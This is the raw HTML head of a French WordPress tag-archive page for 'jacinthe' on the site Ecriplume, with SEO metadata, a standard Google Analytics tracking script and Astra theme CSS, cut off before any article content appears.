

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/tag/jacinthe/
body_size: 54583
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des jacinthe - Ecriplume</title>
	<link rel="canonical" href="https://ecriplume.com/tag/jacinthe/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des jacinthe - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/tag/jacinthe/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/tag/jacinthe/","url":"https://ecriplume.com/tag/jacinthe/","name":"Archives des jacinthe - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/tag/jacinthe/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/tag/jacinthe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"jacinthe"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux de l’étiquette jacinthe" href="https://ecriplume.com/tag/jacinthe/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/tag\/jacinthe\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar 